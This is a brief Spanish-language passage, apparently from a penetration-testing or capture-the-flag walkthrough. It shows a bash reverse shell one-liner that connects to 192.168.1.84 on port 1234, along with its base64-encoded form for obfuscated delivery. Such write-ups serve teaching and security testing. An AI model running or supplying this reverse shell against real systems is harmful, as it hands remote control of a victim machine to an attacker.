 La reverse shell en base64 quedaría tal que así: bash -i >& /dev/tcp/192.168.1.84/1234 0>&1 = YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjEuODQvMTIzNCAwPiYx.